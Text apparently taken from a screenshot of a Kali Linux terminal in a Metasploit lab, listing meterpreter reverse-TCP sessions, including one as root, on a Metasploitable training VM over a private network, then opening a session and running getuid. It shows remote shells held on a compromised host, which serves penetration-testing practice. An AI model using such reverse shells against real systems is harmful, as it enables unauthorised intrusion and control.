 Applications Places Terminal Thu 00:20 1
root@kali: ~
File Edit View Search Terminal Help
msf payload(reverse_tcp) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter java/linux root @ metasploitable 192.168.56.101:4444 -> 192.168.56.102:41648 (192.168.56.102)
3 meterpreter php/linux www-data (33) @ metasploitable 192.168.56.101:1099 -> 192.168.56.102:58430 (192.168.56.102)
msf payload(reverse_tcp) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: www-data (33)
meterpreter >